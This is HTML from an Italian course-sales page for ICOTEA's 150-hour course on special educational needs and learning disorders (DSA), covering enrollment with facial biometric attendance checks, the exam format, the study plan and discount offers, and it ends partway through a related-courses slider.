•Entro 24 ore dall’ iscrizione, ti sarà comunicata la procedura di registrazione e chiave di accesso per accedere alla piattaforma e-learning di ICOTEA dove troverai tutte le lezioni sincrone ed esami del tuo percorso formativo.<br />
•	Per registrarti sulla piattaforma devi cliccare su “ACCEDI E-LEARNING”: https://uni.icotea.it/ - posta sul sito Icotea https://www.icotea.it/ in alto a destra della home page.<br />
•	Qui ti sarà richiesto di inserire: username, password e di abilitare il tuo riconoscimento biometrico facciale.<br />
•	Il riconoscimento biometrico facciale è un sistema automatico che controlla che tu stia seguendo le lezioni. Per abilitarlo ti sarà chiesto di scattarti una foto tramite la webcam del tuo pc o fotocamera del dispositivo da cui ti colleghi. Per la foto ti raccomandiamo di inquadrare totalmente il volto, senza coprire lo stesso con mani, capelli, cuffie o altro.<br />
•	Le lezioni sono sequenziale e sincrono, coinvolgendo gli studenti in tempo reale. Questo approccio promuove un'interazione immediata con il contenuto e il docente, creando un ambiente di apprendimento dinamico e coinvolgente.<br />
•	Avrai il supporto di un tutor che ti seguirà durante il tuo percorso formativo, rispondendo entro 24 ore ad eventuali domande o richieste, che verranno inoltrate all’indirizzo e-mail <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="157c767a617074557c767a6170743b7c61">[email&#160;protected]</a>.<br />
<strong>Modalità svolgimento ESAME:</strong><br />
•Gli esami finali consistono in una serie di test a risposta multipla ed esame orale:<br />
•	Ti sarà chiesto di completare una verifica a risposta multipla tramite la piattaforma e-learning di Icotea.<br />
•	Seguirà un esame orale, effettuato dal docente del tuo corso, mediante piattaforma ZOOM/Google Meet.<br />
•	Le domande poste dal docente verteranno sugli argomenti previsti dal piano studi del tuo percorso formativo.<br />
Dopo aver ricevuto sulla tua email l’esito positivo dell’esame finale (non intermedi), potrai scaricare e stampare l’attestato di fine corso direttamente alla voce “i miei certificati” presente sul tuo profilo registrato in piattaforma https://uni.icotea.it/ . L’attestato di fine corso si può scaricare e stampare solo dopo:<br />
•	il superamento positivo dell’esame finale;<br />
•	la verifica delle presenze registrate sul report di accesso;<br />
•	il completamento del percorso;<br />
•	la verifica della regolarità dei versamenti ai percorsi formativi/servizi ICOTEA.</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--custom-tab-5 panel entry-content wc-tab" id="tab-custom-tab-5" role="tabpanel" aria-labelledby="tab-title-custom-tab-5">
				<h2>Sbocchi professionali Bisogni Educativi Speciali in condizione di DSA  </h2><ul>
<li>Pubblica Amministrazione</li>
<li>Servizio Sanitario Nazionale</li>
<li>Ambulatori e polispecialistici</li>
<li>Libera professione</li>
<li>Residenze sanitarie assistite</li>
<li>Ambulatori medici associati</li>
<li>Enti e associazioni in ambito sanitario e/o sociale.</li>
</ul>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--custom-tab-6 panel entry-content wc-tab" id="tab-custom-tab-6" role="tabpanel" aria-labelledby="tab-title-custom-tab-6">
				<h2>Piano di Studi Bisogni Educativi Speciali in condizione di DSA  </h2><table>
<tbody>
<tr>
<td width="473"><strong>PIANO DI STUDI</strong></td>
<td width="122"><strong>MONTE ORE</strong></td>
</tr>
<tr>
<td width="473">Riferimenti Normativi  sui DSA</td>
<td width="122"></td>
</tr>
<tr>
<td width="473">PEI – Piano Educativo Individualizzato</td>
<td width="122"></td>
</tr>
<tr>
<td width="473">PDP – Piano Didattico Personalizzato</td>
<td width="122"></td>
</tr>
<tr>
<td width="473">Strumenti Compensativo - Dispensativi</td>
<td width="122"></td>
</tr>
<tr>
<td width="473">Alunni non Italofoni</td>
<td width="122"></td>
</tr>
<tr>
<td width="473">Le prove Invalsi</td>
<td width="122"></td>
</tr>
<tr>
<td width="473">Esame Finale</td>
<td width="122"></td>
</tr>
<tr>
<td width="473"><strong>Totale monte ore </strong></td>
<td width="122"><strong>150</strong></td>
</tr>
</tbody>
</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--custom-tab-7 panel entry-content wc-tab" id="tab-custom-tab-7" role="tabpanel" aria-labelledby="tab-title-custom-tab-7">
				<h2>Vantaggi Economici e Servizi Aggiuntivi Bisogni Educativi Speciali in condizione di DSA  </h2><p style="font-weight: 400;">Iscrivendoti ai percorsi formativi ICOTEA puoi usufruire di una varietà di vantaggi economici e servizi aggiuntivi.</p>
<p style="font-weight: 400;"><strong><u>PIÙ TI FORMI, PIÙ RISPARMI</u></strong>: sconti sul totale del carrello fino al <strong>20%</strong>, se ti iscriverai entro il <strong>31 Gennaio 2026</strong>:</p>
<ul style="font-weight: 400;">
<li>Acquista <strong>2 corsi</strong> e avrai <strong>subito</strong> lo <strong>sconto</strong> del <strong>10%</strong></li>
<li>Da <strong>3 corsi</strong> in su avrai subito lo sconto del <strong>20%</strong></li>
</ul>
<p style="font-weight: 400;">È possibile <strong>acquistare corsi per persone diverse.</strong></p>
<p style="font-weight: 400;"><strong><u>+ VANTAGGI ECONOMICI</u></strong><strong><u>: </u></strong></p>
<p style="font-weight: 400;">ICOTEA offre ai suoi corsisti una serie di agevolazioni che rendono l'accesso alla formazione conveniente e risparmi sul totale carrello.</p>
<ul>
<li>È possibile <strong>rateizzare senza costi aggiuntivi</strong>: pagata la quota d’iscrizione/acconto, la restante somma potrà essere rateizzata secondo le tue esigenze, senza costi aggiuntivi.</li>
<li><strong>codice promozionale</strong>: Sei già un corsista ICOTEA, iscriviti ad altri, inserendo il codice promozionale riceverai immediatamente uno sconto aggiuntivo del <strong>5%. </strong>Lo sconto verrà applicato subito sul totale del carrello;</li>
<li>ICOTEA è accreditata dal MIUR ai sensi della Direttiva 170/16, permettendo ai docenti di usufruire della <strong>carta del docente</strong>, codice esercente ZAIXV.</li>
<li>I giovani di età compresa tra i 18 e i 35 anni possono usufruire dello sconto del 5% con la <strong>carta giovani</strong>.</li>
<li>ICOTEA è anche accreditata dal <strong>MEPA</strong>, il portale degli acquisti della Pubblica Amministrazione. Questo strumento permette alle P.A. di acquistare percorsi formativi di qualità ad un prezzo conveniente, assicurando ai dipendenti i massimi standard di apprendimento.</li>
<li>Infine, i percorsi formativi di ICOTEA sono <strong>esenti da iva</strong>, offrendo ai corsisti la possibilità di usufruire di una percentuale maggiore di detrazione fiscale.</li>
</ul>
<p style="font-weight: 400;">Grazie a questi sconti, ICOTEA offre ai suoi corsisti la possibilità di ottenere un ottimo rapporto qualità-prezzo, assicurando un'esperienza formativa di qualità ad un prezzo competitivo.</p>
<p style="font-weight: 400;"><strong><u>+ SERVIZI AGGIUNTIVI</u></strong></p>
<ul>
<li>ICOTEA offre diversi servizi aggiuntivi ai propri studenti, tra cui <strong>FORMAZIONE24H</strong>, che è un'associazione nazionale di categoria accreditata dal Ministero dello Sviluppo Economico per le professioni intellettuali.</li>
<li>Inoltre, ICOTEA offre <strong>SERVIZI STUDENTI</strong> per la certificazione e il rilascio di titoli.</li>
<li>ICOTEA dispone anche di un esperto in sicurezza e igiene nel settore della scuola e della pubblica amministrazione, <strong>TOMMASOBARONE</strong>, che lavora da oltre vent'anni in questo campo.</li>
<li>Inoltre, è presente uno sportello di orientamento per la crescita professionale e un'agenzia di interpretariato e traduzione, <strong>E-CONVERTER</strong>.</li>
</ul>
			</div>
		
			</div>

		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-a440634 product__perche elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a440634" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cab41e9" data-id="cab41e9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4282d62 priori--font elementor-widget elementor-widget-heading" data-id="4282d62" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Perché scegliere Icotea</h2>		</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-3f00b6e elementor-section-full_width product__perche__elenco elementor-section-height-default elementor-section-height-default" data-id="3f00b6e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-9d44e4a" data-id="9d44e4a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6ce1362 elementor-position-left elementor-mobile-position-left elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="6ce1362" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><g><path d="m22.25 23.25 -3 -4.5V13.5c0 -2.13 -4.31 -4.42 -5.5 -5.45" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m15.71 14.79 -3.65 -2.92a1.3 1.3 0 1 0 -1.84 1.84l3.53 4v2.5c0 1.18 1.69 3 1.69 3" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M13.75 20.21a1.51 1.51 0 0 1 -1.5 1.54h-9a1.5 1.5 0 0 1 -1.5 -1.5v-18a1.5 1.5 0 0 1 1.5 -1.5h9a1.5 1.5 0 0 1 1.5 1.5v11" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M7 14.18a3 3 0 0 1 0.63 -5.93 2.91 2.91 0 0 1 1.7 0.53" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m4.75 3.5 0 1.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m10.75 18 0 1" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></g></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Paga ora la quota d'iscrizione/acconto,  &#9432;						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						il saldo finale è rateizzabile secondo le tue esigenze, senza costi aggiuntivi.					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-0988a46 elementor-position-left elementor-mobile-position-left elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="0988a46" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" id="Livello_1" data-name="Livello 1" viewBox="0 0 24 24"><defs><style>      .cls-1 {        fill: none;        stroke: #000;        stroke-width: 1.5px;      }    </style></defs><path class="cls-1" d="M23.25,15v3.5c0,.83-.67,1.5-1.5,1.5H2.25c-.83,0-1.5-.67-1.5-1.5v-3.5c1.66,0,3-1.34,3-3s-1.34-3-3-3v-3.5c0-.83.67-1.5,1.5-1.5h19.5c.83,0,1.5.67,1.5,1.5v3.5c-1.66,0-3,1.34-3,3s1.34,3,3,3Z"></path><path class="cls-1" d="M7.25,9c0,.83.67,1.5,1.5,1.5s1.5-.67,1.5-1.5-.67-1.5-1.5-1.5-1.5.67-1.5,1.5"></path><path class="cls-1" d="M14.5,15c0,.83.67,1.5,1.5,1.5s1.5-.67,1.5-1.5-.67-1.5-1.5-1.5-1.5.67-1.5,1.5"></path><path class="cls-1" d="M15.75,8.25l-7.5,7.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Sconti immediati						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						l'importo varia in base alla quantità di corsi che inserisci nel carrello.					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-021bdc9 elementor-position-left elementor-mobile-position-left elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="021bdc9" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" id="Livello_1" data-name="Livello 1" viewBox="0 0 24 24"><defs><style>      .cls-1 {        fill: none;        stroke: #000;        stroke-width: 1.5px;      }    </style></defs><path class="cls-1" d="M23.25,10.5c0,1.66-1.34,3-3,3"></path><path class="cls-1" d="M6,6.8c-1.61,1.05-2.82,2.62-3.4,4.45H.75v6h2.49c.52.91,1.2,1.71,2.01,2.37v2.88c0,.41.34.75.75.75h1.5c.41,0,.75-.34.75-.75v-1.24c1.95.65,4.05.65,6,.01v1.23c0,.41.34.75.75.75h1.5c.41,0,.75-.34.75-.75v-2.86c1.87-1.49,2.98-3.74,3-6.14-.04-2.73-1.45-5.25-3.76-6.71"></path><path class="cls-1" d="M8.25,7.5c1.89-.94,4.11-.94,6,0"></path><path class="cls-1" d="M8.25,3.75c0,1.66,1.34,3,3,3s3-1.34,3-3-1.34-3-3-3-3,1.34-3,3"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Più ti formi, più risparmi!  &#9432;						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Acquista più corsi subito sconto fino al 20% sul totale del carrello.					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f27ab09 elementor-position-left elementor-mobile-position-left elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="f27ab09" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24" width="24"><path stroke="#000000" stroke-linecap="round" stroke-linejoin="round" d="M13.16 15.75a0.64 0.64 0 0 0 -0.66 0.61v5.79a0.63 0.63 0 0 0 0.65 0.6h9.44a0.64 0.64 0 0 0 0.66 -0.61V16.5a0.78 0.78 0 0 0 -0.81 -0.75h-9.28Z" stroke-width="1.5"></path><path stroke="#000000" d="M17.865 19.63a0.375 0.375 0 0 1 0 -0.75" stroke-width="1.5"></path><path stroke="#000000" d="M17.865 19.63a0.375 0.375 0 0 0 0 -0.75" stroke-width="1.5"></path><path stroke="#000000" stroke-linecap="round" stroke-linejoin="round" d="M12.5 19.55a7.54 7.54 0 0 1 -5 1.95C4.11 21.5 0.75 19 0.75 15.87S3.41 9.42 5.45 8C4.86 6.7 4.39 5.67 4 4.89a1.5 1.5 0 0 1 1.38 -2.14h5.12" stroke-width="1.5"></path><path stroke="#000000" stroke-linecap="round" stroke-linejoin="round" d="M11.8 10.15a9.83 9.83 0 0 1 2.45 5.6" stroke-width="1.5"></path><g><path stroke="#000000" stroke-linecap="round" stroke-linejoin="round" d="M5.83 17.34a2.22 2.22 0 0 0 1.86 0.88c1.14 0 2.06 -0.69 2.06 -1.55 0 -0.86 -0.92 -1.54 -2.06 -1.54 -1.14 0 -2.06 -0.7 -2.06 -1.55 0 -0.85 0.92 -1.58 2.06 -1.58a2.22 2.22 0 0 1 1.86 0.88" stroke-width="1.5"></path><path stroke="#000000" stroke-linecap="round" stroke-linejoin="round" d="M7.69 18.22v1.03" stroke-width="1.5"></path><path stroke="#000000" stroke-linecap="round" stroke-linejoin="round" d="M7.69 11v1.03" stroke-width="1.5"></path></g><g><path stroke="#000000" stroke-linecap="round" stroke-linejoin="round" d="M23.25 4.79V1.25h-3.54" stroke-width="1.5"></path><path stroke="#000000" stroke-linecap="round" stroke-linejoin="round" d="M23.25 1.25 20 4.5a1.42 1.42 0 0 1 -1.44 0.36l-3.67 -1a1.43 1.43 0 0 0 -1.39 0.38L9.75 8" stroke-width="1.5"></path></g></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Altri vantaggi economici! &#9432;						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Scopri gli altri benefici a cui puoi accedere scegliendo Icotea.					</p>
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-0f87b8c elementor-position-left elementor-mobile-position-left elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="0f87b8c" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>database-connect</title><path d="M0.75 3.001a3.75 2.25 0 1 0 7.5 0 3.75 2.25 0 1 0 -7.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M0.75 3v4.5c0 1.242 1.679 2.25 3.75 2.25S8.25 8.743 8.25 7.5V3" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M0.75 16.501a3.75 2.25 0 1 0 7.5 0 3.75 2.25 0 1 0 -7.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M0.75 16.5V21c0 1.242 1.679 2.25 3.75 2.25S8.25 22.243 8.25 21v-4.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M15.75 3.001a3.75 2.25 0 1 0 7.5 0 3.75 2.25 0 1 0 -7.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M15.75 3v4.5c0 1.242 1.679 2.25 3.75 2.25s3.75 -1.008 3.75 -2.25V3" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M15.75 16.501a3.75 2.25 0 1 0 7.5 0 3.75 2.25 0 1 0 -7.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M15.75 16.5V21c0 1.242 1.679 2.25 3.75 2.25s3.75 -1.008 3.75 -2.25v-4.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m8.041 8.244 7.79 7.79" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m8.25 16.5 7.941 -7.94" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Hub4Minds						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Campus, Meeting, Convention, Training, Coworking, Mostre, Fiere ed Eventi.					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-abfee67 product__perche__recensioni elementor-widget elementor-widget-shortcode" data-id="abfee67" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode">        <div class="trustreviews wpac" data-id="268480926527697" data-layout="list" data-exec="false"><div class="trustreviews-list"></div><img loading="lazy" src="[data-uri]" alt="js_loader" onload="(function(el, data) {var f = function() { window.TrustReviews ? TrustReviews.Widget.init('trustreviews', el, data) : setTimeout(f, 400) }; f() })(this);" width="1" height="1" style="display:none"><svg style="display:none"><defs><g id="trustreviews-star" width="22" height="22"><path d="M1728 647q0 22-26 48l-363 354 86 500q1 7 1 20 0 21-10.5 35.5t-30.5 14.5q-19 0-40-12l-449-236-449 236q-22 12-40 12-21 0-31.5-14.5t-10.5-35.5q0-6 2-20l86-500-364-354q-25-27-25-48 0-37 56-46l502-73 225-455q19-41 49-41t49 41l225 455 502 73q56 9 56 46z"></path></g><g id="trustreviews-star-half" width="22" height="22"><path d="M1250 957l257-250-356-52-66-10-30-60-159-322v963l59 31 318 168-60-355-12-66zm452-262l-363 354 86 500q5 33-6 51.5t-34 18.5q-17 0-40-12l-449-236-449 236q-23 12-40 12-23 0-34-18.5t-6-51.5l86-500-364-354q-32-32-23-59.5t54-34.5l502-73 225-455q20-41 49-41 28 0 49 41l225 455 502 73q45 7 54 34.5t-24 59.5z"></path></g><g id="trustreviews-star-o" width="22" height="22"><path d="M1201 1004l306-297-422-62-189-382-189 382-422 62 306 297-73 421 378-199 377 199zm527-357q0 22-26 48l-363 354 86 500q1 7 1 20 0 50-41 50-19 0-40-12l-449-236-449 236q-22 12-40 12-21 0-31.5-14.5t-10.5-35.5q0-6 2-20l86-500-364-354q-25-27-25-48 0-37 56-46l502-73 225-455q19-41 49-41t49 41l225 455 502 73q56 9 56 46z" fill="#ccc"></path></g><g id="trustreviews-logo-g" height="44" width="44" fill="none" fill-rule="evenodd"><path d="M482.56 261.36c0-16.73-1.5-32.83-4.29-48.27H256v91.29h127.01c-5.47 29.5-22.1 54.49-47.09 71.23v59.21h76.27c44.63-41.09 70.37-101.59 70.37-173.46z" fill="#4285f4"></path><path d="M256 492c63.72 0 117.14-21.13 156.19-57.18l-76.27-59.21c-21.13 14.16-48.17 22.53-79.92 22.53-61.47 0-113.49-41.51-132.05-97.3H45.1v61.15c38.83 77.13 118.64 130.01 210.9 130.01z" fill="#34a853"></path><path d="M123.95 300.84c-4.72-14.16-7.4-29.29-7.4-44.84s2.68-30.68 7.4-44.84V150.01H45.1C29.12 181.87 20 217.92 20 256c0 38.08 9.12 74.13 25.1 105.99l78.85-61.15z" fill="#fbbc05"></path><path d="M256 113.86c34.65 0 65.76 11.91 90.22 35.29l67.69-67.69C373.03 43.39 319.61 20 256 20c-92.25 0-172.07 52.89-210.9 130.01l78.85 61.15c18.56-55.78 70.59-97.3 132.05-97.3z" fill="#ea4335"></path><path d="M20 20h472v472H20V20z"></path></g><g id="trustreviews-logo-f" width="30" height="30" transform="translate(23,85) scale(0.05,-0.05)"><path fill="#fff" d="M959 1524v-264h-157q-86 0 -116 -36t-30 -108v-189h293l-39 -296h-254v-759h-306v759h-255v296h255v218q0 186 104 288.5t277 102.5q147 0 228 -12z"></path></g><g id="trustreviews-logo-y" x="0px" y="0px" width="44" height="44" style="enable-background:new 0 0 533.33 533.33;" xml:space="preserve"><path d="M317.119,340.347c-9.001,9.076-1.39,25.586-1.39,25.586l67.757,113.135c0,0,11.124,14.915,20.762,14.915   c9.683,0,19.246-7.952,19.246-7.952l53.567-76.567c0,0,5.395-9.658,5.52-18.12c0.193-12.034-17.947-15.33-17.947-15.33   l-126.816-40.726C337.815,335.292,325.39,331.994,317.119,340.347z M310.69,283.325c6.489,11.004,24.389,7.798,24.389,7.798   l126.532-36.982c0,0,17.242-7.014,19.704-16.363c2.415-9.352-2.845-20.637-2.845-20.637l-60.468-71.225   c0,0-5.24-9.006-16.113-9.912c-11.989-1.021-19.366,13.489-19.366,13.489l-71.494,112.505   C311.029,261.999,304.709,273.203,310.69,283.325z M250.91,239.461c14.9-3.668,17.265-25.314,17.265-25.314l-1.013-180.14   c0,0-2.247-22.222-12.232-28.246c-15.661-9.501-20.303-4.541-24.79-3.876l-105.05,39.033c0,0-10.288,3.404-15.646,11.988   c-7.651,12.163,7.775,29.972,7.775,29.972l109.189,148.831C226.407,231.708,237.184,242.852,250.91,239.461z M224.967,312.363   c0.376-13.894-16.682-22.239-16.682-22.239L95.37,233.079c0,0-16.732-6.899-24.855-2.091c-6.224,3.677-11.738,10.333-12.277,16.216   l-7.354,90.528c0,0-1.103,15.685,2.963,22.821c5.758,10.128,24.703,3.074,24.703,3.074L210.37,334.49   C215.491,331.048,224.471,330.739,224.967,312.363z M257.746,361.219c-11.315-5.811-24.856,6.224-24.856,6.224l-88.265,97.17   c0,0-11.012,14.858-8.212,23.982c2.639,8.552,7.007,12.802,13.187,15.797l88.642,27.982c0,0,10.747,2.231,18.884-0.127   c11.552-3.349,9.424-21.433,9.424-21.433l2.003-131.563C268.552,379.253,268.101,366.579,257.746,361.219z" fill="#D80027"/></g><g id="trustreviews-dots" fill="none" fill-rule="evenodd" width="12" height="12"><circle cx="6" cy="3" r="1" fill="#000"/><circle cx="6" cy="6" r="1" fill="#000"/><circle cx="6" cy="9" r="1" fill="#000"/></g></defs></svg></div>        </div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-30755371 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="30755371" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-617b72d1" data-id="617b72d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-88ddc79 priori--font elementor-widget elementor-widget-heading" data-id="88ddc79" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Corsi correlati</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-68a94f2 listproduct elementor-widget elementor-widget-jet-listing-grid" data-id="68a94f2" data-element_type="widget" data-settings="{&quot;columns&quot;:&quot;4&quot;,&quot;columns_tablet&quot;:&quot;2&quot;,&quot;columns_mobile&quot;:&quot;1&quot;}" data-widget_type="jet-listing-grid.default">
				<div class="elementor-widget-container">
			<div class="jet-listing-grid jet-listing"><div class="jet-listing-grid__slider" data-slider_options="{&quot;autoplaySpeed&quot;:5000,&quot;autoplay&quot;:false,&quot;pauseOnHover&quot;:true,&quot;infinite&quot;:true,&quot;centerMode&quot;:false,&quot;speed&quot;:500,&quot;arrows&quot;:false,&quot;dots&quot;:true,&quot;slidesToScroll&quot;:1,&quot;prevArrow&quot;:&quot;&lt;div class='jet-listing-grid__slider-icon prev-arrow ' role='button' aria-label='Previous'&gt;&lt;svg width='180' height='180' viewBox='0 0 180 180' fill='none' xmlns='http:\/\/www.w3.org\/2000\/svg'&gt;&lt;path d='M119 47.3166C119 48.185 118.668 48.9532 118.003 49.6212L78.8385 89L118.003 128.379C118.668 129.047 119 129.815 119 130.683C119 131.552 118.668 132.32 118.003 132.988L113.021 137.998C112.356 138.666 111.592 139 110.729 139C109.865 139 109.101 138.666 108.436 137.998L61.9966 91.3046C61.3322 90.6366 61 89.8684 61 89C61 88.1316 61.3322 87.3634 61.9966 86.6954L108.436 40.002C109.101 39.334 109.865 39 110.729 39C111.592 39 112.356 39.334 113.021 40.002L118.003 45.012C118.668 45.68 119 46.4482 119 47.3166Z' fill='black'\/&gt;&lt;\/svg&gt;&lt;\/div&gt;&quot;,&quot;nextArrow&quot;:&quot;&lt;div class='jet-listing-grid__slider-icon next-arrow ' role='button' aria-label='Next'&gt;&lt;svg width='180' height='180' viewBox='0 0 180 180' fill='none' xmlns='http:\/\/www.w3.org\/2000\/svg'&gt;&lt;path d='M119 47.3166C119 48.185 118.668 48.9532 118.003 49.6212L78.8385 89L118.003 128.379C118.668 129.047 119 129.815 119 130.683C119 131.552 118.668 132.32 118.003 132.988L113.021 137.998C112.356 138.666 111.592 139 110.729 139C109.865 139 109.101 138.666 108.436 137.998L61.9966 91.3046C61.3322 90.6366 61 89.8684 61 89C61 88.1316 61.3322 87.3634 61.9966 86.6954L108.436 40.002C109.101 39.334 109.865 39 110.729 39C111.592 39 112.356 39.334 113.021 40.002L118.003 45.012C118.668 45.68 119 46.4482 119 47.3166Z' fill='black'\/&gt;&lt;\/svg&gt;&lt;\/div&gt;&quot;,&quot;rtl&quot;:false,&quot;itemsCount&quot;:8,&quot;fade&quot;:false,&quot;slidesToShow&quot;:{&quot;desktop&quot;:4,&quot;tablet&quot;:2,&quot;mobile&quot;:1}}" dir="ltr"><div class="jet-listing-grid__items grid-col-desk-4 grid-col-tablet-2 grid-col-mobile-1 jet-listing-grid--45959 jet-equal-columns__wrapper woocommerce" data-queried-id="38364|WP_Post" data-nav="{&quot;enabled&quot;:false,&quot;type&quot;:null,&quot;more_el&quot;:null,&quot;query&quot;:[],&quot;widget_settings&quot;:{&quot;lisitng_id&quot;:45959,&quot;posts_num&quot;:8,&quot;columns&quot;:4,&quot;columns_tablet&quot;:2,&quot;columns_mobile&quot;:1,&quot;is_archive_template&quot;:&quot;&quot;,&quot;post_status&quot;:[&quot;publish&quot;],&quot;use_random_posts_num&quot;:&quot;&quot;,&quot;max_posts_num&quot;:9,&quot;not_found_message&quot;:&quot;No data was found&quot;,&quot;is_masonry&quot;:false,&quot;equal_columns_height&quot;:&quot;yes&quot;,&quot;use_load_more&quot;:&quot;&quot;,&quot;load_more_id&quot;:&quot;&quot;,&quot;load_more_type&quot;:&quot;click&quot;,&quot;load_more_offset&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;use_custom_post_types&quot;:&quot;&quot;,&quot;custom_post_types&quot;:[],&quot;hide_widget_if&quot;:&quot;&quot;,&quot;carousel_enabled&quot;:&quot;yes&quot;,&quot;slides_to_scroll&quot;:&quot;1&quot;,&quot;arrows&quot;:&quot;true&quot;,&quot;arrow_icon&quot;:&quot;fa 